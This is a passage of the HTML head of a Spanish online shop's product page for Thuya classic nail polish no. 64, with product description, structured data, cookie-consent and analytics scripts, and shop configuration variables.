

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/manicura-pedicura/38543-thuya-esmalte-clasico-n-64-12ml.html
body_size: 38547
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>THUYA ESMALTE CLASICO Nº64 12ML</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="Las uñas se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro día a día.


La línea clásica de esmaltes Thuya cubre las uñas con un acabado perfecto y un resultado profesional, además de ofrecer una amplia gama de colores con más de cien tonos.


Características

Volumen de 12 ml, ideal para un uso prolongado.

Más de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.

Fórmula de alta calidad que garantiza un acabado brillante y duradero.

Perfecto para todo tipo de manicuras, desde las más clásicas hasta las más innovadoras.

Compatible con la gama de Gel On-off, permitiendo combinaciones creativas.

Carta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.


Modo de uso

Comienza con uñas limpias y secas. 

Asegúrate de que no haya residuos de esmaltes anteriores.

Aplica una capa base para proteger la uña y mejorar la adherencia del esmalte.

Agita bien el esmalte de uñas Classic antes de usar para homogeneizar el color.

Aplica una primera capa delgada de esmalte, empezando por el centro de la uña y extendiéndote hacia los lados.

Deja secar completamente la primera capa antes de aplicar la segunda, para un acabado más intenso y duradero.

Finaliza con una capa de top coat para sellar el color y añadir un extra de brillo.


Con estos sencillos pasos, tus uñas estarán listas para deslumbrar con un acabado profesional y duradero. 

El esmalte de uñas Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasión.
">
  <meta name="keywords" content="">

      <meta name="robots" content="index,index">
  
      <link rel="canonical" href="https://www.klerrcosmetics.es/manicura-pedicura/38543-thuya-esmalte-clasico-n-64-12ml.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "THUYA ESMALTE CLASICO Nº64 12ML",
    "url":  "https://www.klerrcosmetics.es/manicura-pedicura/38543-thuya-esmalte-clasico-n-64-12ml.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "MANICURA-PEDICURA",
            "item": "https://www.klerrcosmetics.es/1136-manicura-pedicura"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "THUYA ESMALTE CLASICO Nº64 12ML",
            "item": "https://www.klerrcosmetics.es/manicura-pedicura/38543-thuya-esmalte-clasico-n-64-12ml.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "THUYA ESMALTE CLASICO Nº64 12ML",
    "description": "Las uñas se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro día a día.      La línea clásica de esmaltes Thuya cubre las uñas con un acabado perfecto y un resultado profesional, además de ofrecer una amplia gama de colores con más de cien tonos.      Características    Volumen de 12 ml, ideal para un uso prolongado.    Más de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.    Fórmula de alta calidad que garantiza un acabado brillante y duradero.    Perfecto para todo tipo de manicuras, desde las más clásicas hasta las más innovadoras.    Compatible con la gama de Gel On-off, permitiendo combinaciones creativas.    Carta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.      Modo de uso    Comienza con uñas limpias y secas.     Asegúrate de que no haya residuos de esmaltes anteriores.    Aplica una capa base para proteger la uña y mejorar la adherencia del esmalte.    Agita bien el esmalte de uñas Classic antes de usar para homogeneizar el color.    Aplica una primera capa delgada de esmalte, empezando por el centro de la uña y extendiéndote hacia los lados.    Deja secar completamente la primera capa antes de aplicar la segunda, para un acabado más intenso y duradero.    Finaliza con una capa de top coat para sellar el color y añadir un extra de brillo.      Con estos sencillos pasos, tus uñas estarán listas para deslumbrar con un acabado profesional y duradero.     El esmalte de uñas Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasión.  ",
    "category": "MANICURA-PEDICURA",
    "image" :"https://www.klerrcosmetics.es/32690-home_default/thuya-esmalte-clasico-n-64-12ml.jpg",    "sku": "T21160",
    "mpn": "T21160"
        ,
    "brand": {
      "@type": "Brand",
      "name": "THUYA"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "THUYA ESMALTE CLASICO Nº64 12ML",
      "price": "2.81",
      "url": "https://www.klerrcosmetics.es/manicura-pedicura/38543-thuya-esmalte-clasico-n-64-12ml.html",
      "priceValidUntil": "2026-02-13",
              "image": ["https://www.klerrcosmetics.es/32690-large_default/thuya-esmalte-clasico-n-64-12ml.jpg"],
            "sku": "T21160",
      "mpn": "T21160",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Klerr cosmetics"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="THUYA ESMALTE CLASICO Nº64 12ML" />
    <meta property="og:description" content="Las uñas se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro día a día.


La línea clásica de esmaltes Thuya cubre las uñas con un acabado perfecto y un resultado profesional, además de ofrecer una amplia gama de colores con más de cien tonos.


Características

Volumen de 12 ml, ideal para un uso prolongado.

Más de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.

Fórmula de alta calidad que garantiza un acabado brillante y duradero.

Perfecto para todo tipo de manicuras, desde las más clásicas hasta las más innovadoras.

Compatible con la gama de Gel On-off, permitiendo combinaciones creativas.

Carta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.


Modo de uso

Comienza con uñas limpias y secas. 

Asegúrate de que no haya residuos de esmaltes anteriores.

Aplica una capa base para proteger la uña y mejorar la adherencia del esmalte.

Agita bien el esmalte de uñas Classic antes de usar para homogeneizar el color.

Aplica una primera capa delgada de esmalte, empezando por el centro de la uña y extendiéndote hacia los lados.

Deja secar completamente la primera capa antes de aplicar la segunda, para un acabado más intenso y duradero.

Finaliza con una capa de top coat para sellar el color y añadir un extra de brillo.


Con estos sencillos pasos, tus uñas estarán listas para deslumbrar con un acabado profesional y duradero. 

El esmalte de uñas Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasión.
" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/manicura-pedicura/38543-thuya-esmalte-clasico-n-64-12ml.html" />
    <meta property="og:site_name" content="Klerr cosmetics" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-f4180c71.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"product","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"THUYA ESMALTE CLASICO N\u00ba64 12ML","description":"Las u\u00f1as se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro d\u00eda a d\u00eda.\r\n\r\n\r\nLa l\u00ednea cl\u00e1sica de esmaltes Thuya cubre las u\u00f1as con un acabado perfecto y un resultado profesional, adem\u00e1s de ofrecer una amplia gama de colores con m\u00e1s de cien tonos.\r\n\r\n\r\nCaracter\u00edsticas\r\n\r\nVolumen de 12 ml, ideal para un uso prolongado.\r\n\r\nM\u00e1s de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.\r\n\r\nF\u00f3rmula de alta calidad que garantiza un acabado brillante y duradero.\r\n\r\nPerfecto para todo tipo de manicuras, desde las m\u00e1s cl\u00e1sicas hasta las m\u00e1s innovadoras.\r\n\r\nCompatible con la gama de Gel On-off, permitiendo combinaciones creativas.\r\n\r\nCarta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.\r\n\r\n\r\nModo de uso\r\n\r\nComienza con u\u00f1as limpias y secas. \r\n\r\nAseg\u00farate de que no haya residuos de esmaltes anteriores.\r\n\r\nAplica una capa base para proteger la u\u00f1a y mejorar la adherencia del esmalte.\r\n\r\nAgita bien el esmalte de u\u00f1as Classic antes de usar para homogeneizar el color.\r\n\r\nAplica una primera capa delgada de esmalte, empezando por el centro de la u\u00f1a y extendi\u00e9ndote hacia los lados.\r\n\r\nDeja secar completamente la primera capa antes de aplicar la segunda, para un acabado m\u00e1s intenso y duradero.\r\n\r\nFinaliza con una capa de top coat para sellar el color y a\u00f1adir un extra de brillo.\r\n\r\n\r\nCon estos sencillos pasos, tus u\u00f1as estar\u00e1n listas para deslumbrar con un acabado profesional y duradero. \r\n\r\nEl esmalte de u\u00f1as Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasi\u00f3n.\r\n","isForce":"","img_alt":"","single_img_alt":"Klerr cosmetics THUYA ESMALTE CLASICO N\u00ba64 12ML 2,81\u00a0\u20ac 2,81\u00a0\u20ac THUYA MANICURA-PEDICURA  Las u\u00f1as se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro d\u00eda a d\u00eda.\r\n\r\n\r\nLa l\u00ednea cl\u00e1sica de esmaltes Thuya cubre las u\u00f1as con un acabado perfecto y un resultado profesional, adem\u00e1s de ofrecer una amplia gama de colores con m\u00e1s de cien tonos.\r\n\r\n\r\nCaracter\u00edsticas\r\n\r\nVolumen de 12 ml, ideal para un uso prolongado.\r\n\r\nM\u00e1s de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.\r\n\r\nF\u00f3rmula de alta calidad que garantiza un acabado brillante y duradero.\r\n\r\nPerfecto para todo tipo de manicuras, desde las m\u00e1s cl\u00e1sicas hasta las m\u00e1s innovadoras.\r\n\r\nCompatible con la gama de Gel On-off, permitiendo combinaciones creativas.\r\n\r\nCarta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.\r\n\r\n\r\nModo de uso\r\n\r\nComienza con u\u00f1as limpias y secas. \r\n\r\nAseg\u00farate de que no haya residuos de esmaltes anteriores.\r\n\r\nAplica una capa base para proteger la u\u00f1a y mejorar la adherencia del esmalte.\r\n\r\nAgita bien el esmalte de u\u00f1as Classic antes de usar para homogeneizar el color.\r\n\r\nAplica una primera capa delgada de esmalte, empezando por el centro de la u\u00f1a y extendi\u00e9ndote hacia los lados.\r\n\r\nDeja secar completamente la primera capa antes de aplicar la segunda, para un acabado m\u00e1s intenso y duradero.\r\n\r\nFinaliza con una capa de top coat para sellar el color y a\u00f1adir un extra de brillo.\r\n\r\n\r\nCon estos sencillos pasos, tus u\u00f1as estar\u00e1n listas para deslumbrar con un acabado profesional y duradero. \r\n\r\nEl esmalte de u\u00f1as Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasi\u00f3n.\r\n ","canonical":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/38543-thuya-esmalte-clasico-n-64-12ml.html","image":"https:\/\/www.klerrcosmetics.es\/32690-large_default\/thuya-esmalte-clasico-n-64-12ml.jpg","dataSeo":false,"params":{"shop_name":"Klerr cosmetics","separator":"|","post_title":"THUYA ESMALTE CLASICO N\u00ba64 12ML","price":"2,81\u00a0\u20ac","discount_price":"2,81\u00a0\u20ac","brand":"THUYA","category":"MANICURA-PEDICURA","ean13":"","description_short":"Las u\u00f1as se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro d\u00eda a d\u00eda.\r\n\r\n\r\nLa l\u00ednea cl\u00e1sica de esmaltes Thuya cubre las u\u00f1as con un acabado perfecto y un resultado profesional, adem\u00e1s de ofrecer una amplia gama de colores con m\u00e1s de cien tonos.\r\n\r\n\r\nCaracter\u00edsticas\r\n\r\nVolumen de 12 ml, ideal para un uso prolongado.\r\n\r\nM\u00e1s de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.\r\n\r\nF\u00f3rmula de alta calidad que garantiza un acabado brillante y duradero.\r\n\r\nPerfecto para todo tipo de manicuras, desde las m\u00e1s cl\u00e1sicas hasta las m\u00e1s innovadoras.\r\n\r\nCompatible con la gama de Gel On-off, permitiendo combinaciones creativas.\r\n\r\nCarta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.\r\n\r\n\r\nModo de uso\r\n\r\nComienza con u\u00f1as limpias y secas. \r\n\r\nAseg\u00farate de que no haya residuos de esmaltes anteriores.\r\n\r\nAplica una capa base para proteger la u\u00f1a y mejorar la adherencia del esmalte.\r\n\r\nAgita bien el esmalte de u\u00f1as Classic antes de usar para homogeneizar el color.\r\n\r\nAplica una primera capa delgada de esmalte, empezando por el centro de la u\u00f1a y extendi\u00e9ndote hacia los lados.\r\n\r\nDeja secar completamente la primera capa antes de aplicar la segunda, para un acabado m\u00e1s intenso y duradero.\r\n\r\nFinaliza con una capa de top coat para sellar el color y a\u00f1adir un extra de brillo.\r\n\r\n\r\nCon estos sencillos pasos, tus u\u00f1as estar\u00e1n listas para deslumbrar con un acabado profesional y duradero. \r\n\r\nEl esmalte de u\u00f1as Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasi\u00f3n.\r\n","description":""}},"product":{"name":"THUYA ESMALTE CLASICO N\u00ba64 12ML"}};
        var height_cart_item = "100";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/38543-thuya-esmalte-clasico-n-64-12ml.html","meta":{"title":"THUYA ESMALTE CLASICO N\u00ba64 12ML","description":"Las u\u00f1as se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro d\u00eda a d\u00eda.\r\n\r\n\r\nLa l\u00ednea cl\u00e1sica de esmaltes Thuya cubre las u\u00f1as con un acabado perfecto y un resultado profesional, adem\u00e1s de ofrecer una amplia gama de colores con m\u00e1s de cien tonos.\r\n\r\n\r\nCaracter\u00edsticas\r\n\r\nVolumen de 12 ml, ideal para un uso prolongado.\r\n\r\nM\u00e1s de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.\r\n\r\nF\u00f3rmula de alta calidad que garantiza un acabado brillante y duradero.\r\n\r\nPerfecto para todo tipo de manicuras, desde las m\u00e1s cl\u00e1sicas hasta las m\u00e1s innovadoras.\r\n\r\nCompatible con la gama de Gel On-off, permitiendo combinaciones creativas.\r\n\r\nCarta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.\r\n\r\n\r\nModo de uso\r\n\r\nComienza con u\u00f1as limpias y secas. \r\n\r\nAseg\u00farate de que no haya residuos de esmaltes anteriores.\r\n\r\nAplica una capa base para proteger la u\u00f1a y mejorar la adherencia del esmalte.\r\n\r\nAgita bien el esmalte de u\u00f1as Classic antes de usar para homogeneizar el color.\r\n\r\nAplica una primera capa delgada de esmalte, empezando por el centro de la u\u00f1a y extendi\u00e9ndote hacia los lados.\r\n\r\nDeja secar completamente la primera capa antes de aplicar la segunda, para un acabado m\u00e1s intenso y duradero.\r\n\r\nFinaliza con una capa de top coat para sellar el color y a\u00f1adir un extra de brillo.\r\n\r\n\r\nCon estos sencillos pasos, tus u\u00f1as estar\u00e1n listas para deslumbrar con un acabado profesional y duradero. \r\n\r\nEl esmalte de u\u00f1as Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasi\u00f3n.\r\n","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-38543":true,"product-THUYA ESMALTE CLASICO N\u00ba64 12ML":true,"product-id-category-1136":true,"product-id-manufacturer-142":true,"product-id-supplier-276":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/38543-thuya-esmalte-clasico-n-64-12ml.html","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"MANICURA-PEDICURA","url":"https:\/\/www.klerrcosmetics.es\/1136-manicura-pedicura"},{"title":"THUYA ESMALTE CLASICO N\u00ba64 12ML","url":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/38543-thuya-esmalte-clasico-n-64-12ml.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769641290,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.klerrcosmetics.es/manicura-pedicura/38543-thuya-esmalte-clasico-n-64-12ml.html">
        <meta property="og:title" content="THUYA ESMALTE CLASICO Nº64 12ML">
        <meta property="og:site_name" content="Klerr cosmetics">
        <meta property="og:description" content="Las uñas se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro día a día.


